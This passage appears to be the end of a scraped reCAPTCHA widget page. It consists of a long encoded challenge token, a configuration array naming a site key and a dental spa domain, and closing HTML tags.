OResO1wp3DkhDCrsOrwpVxwoUMwo1JLVbCphEHdcOPw58geFTDnsKawqR/w78IFMKoasKPFiVpw7Vrw4lOwrkJw7sYw6kawq/[base64]/CtC96wpcnGMKseMOWc8K0fMKIf1nCgSBsWjl6wp3CisOoc8OYAwPDkcOwGsOjw6B6w4TCiFnCv8K6wqzCjhDDucKfwrzClgPDs2jCm8OGw5bDpMK+IcOXOMKuw5RKGsK3wq0Kw5LCr8KcB8KUwr7CkWB9wrPCsjUdw6wowr7Dlw89woXDpsO7w6lWGMKucMOzci/CrBRzSj0wFsKtIMKmw65cfBLDrQzDjlfDpcOCwpLDryg+w5fDuibCsjXCncKfN8K4e8KcwoDCpsOpf8OEwpnCiMO6csOFwrAWw6AgMMKrH8KnYsOHw58CS0PCqsOXw7XDkUNQC33CjcO0YMO/wod6ZMKWw4fCs8K+w4XChsOdwqPCkzzDuMO/TcKLC8KbcsOLw7AeDsOEwrIsw4xOw6AtZmvDnsKbYMOEUFLDgsKywqLCuHAywqIDKXEdw6zDpjHCu8OEwo0dwokiH3rCucOXcMOwUGkHN8OPwpnCsWHDkHDCgMKCbsKsw4Zhw5bCkyU1w7cbwo/[base64]/BcO4OErCgcOLwqXDjsO0wqHCikjCpGoBViEBw7/DucOCOsKKS2QHNcOCw4Qnw5LDtMO/w7PDrcOiwqXDhsKWKHvCqkcnwpVaw4fCncKobB/CvQFAwql4w5TClcKbw6fCh0xkwoHCky1+wpAvDQfDvsKLw7/DlMO2FTlHdmFMwq/CmsObH17DoTdxw6bDoUB/[base64]/BQopQMO6wqgrNcKLIV5jwr3DtcK/wq4MwowlwpU2D8OKw77CgcO8EcOLfSdowrzCoMK3w7PDn1/DvgvDm8KEEMO7NXM3w4vCh8KQw5YTFWdwwoHDp1TCs8ODVcKnw7pVfBzDshLCvGBHwqZVX09fw5cOw6fDk8OKQFnCr3jDvsOJWknDnzjDv8Ovw65xwqXDqsK3DkTDhVoVDSXDpcO8wr7Di8OQwrt/VcO5ecKxwpF7RBhqe8Ovwr5yw4J3PVkmIhYxf8K8w71DZl4QCGjDuMOHI8OlwpLDj03DpsKMGALCqQzCoHRBIcOrw6FQw7LCj8OJwpJHwrBLwrcrK2JlDkAzNVvCnsOjc8OVdhQjA8OUwp4gBcORwpxnT8KoIDlSwpdyVsOewoXDtcOhWR55wpQ5wrfCgg/Cr8Khw6xjMhDCi8Ogw6rCiQg3FsKTworCjX3DrcKwwooUw5YIZ1DDosKcwo/DjVzCq8OCXsObHVRQwqDCgGIvPSwNwpZ7w5DCjMKKwpTDrcO4w67CsGrChMKLw7sbw5pTw4JCGcK2w4HCoUXCpyHCuxNlLcOlM8KOIE9iwp8bWcKbwoIHw4AaVsKlw6YGwqNyVMO9w4RZGcOoVcOaw7IQwq4UG8OGw5xKTxZsVVhZw5QZCA/CoHwDwqPDhmvDkMKSOjXCjsKSwqjDvMOTwpkYwowpeSQGK3ZVA8OVw7A9H1cUwotxW8Kvw43DncOUcw/Dh8K4w7dgDVjCrVodwo94wpVfMsKcw4XCpzMPYsOYw4g1w6HDqjzCjsO4MsK6BcO0HFDDvkHCk8OUw7zCiyUud8O1w6fCicOnGivDpMOiwpkuwobDh8OsTMOMw7nCo8KiwrrCrMOVw4DCnsOhbMO/wqnDin9gIW/CuMKmw6TDtcOKKRlmbsK1eh9aw7smwrnDj8Owwp7DsE3CrV1Qw6oqG8OJAMKxWsOYwpYcw63ColJ0w5Efw7vCkMKLwrlFwohrw7XDr8KxVWs9wqQ0b8KtZsK1UsOjbhLDpREJXMOVwpLCrsOAw64kwrY7w6N/woNxw6Y4b2E\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229YFq15R7b2UjNdPMkqYNKcV5Jl43nc78jXTin8wTzpk\\u003d\x22,1,0,null,1,1768648548819,0,0,[28,137,62,26],null,[1,20,195],\x22RC-2eqYQsDR34dXmg\x22,null,null,null,null,null,\x220dAFcWeA5nZQxp_1jb28aFgbsgl5msKNdN3pNYnMsCtv4WxHx6TsHNTBuCqExa5wnha018JN3II-bIwlivb-kqVb7XqSXgcn5JQw\x22,1768731348927]");
    </script></body></html>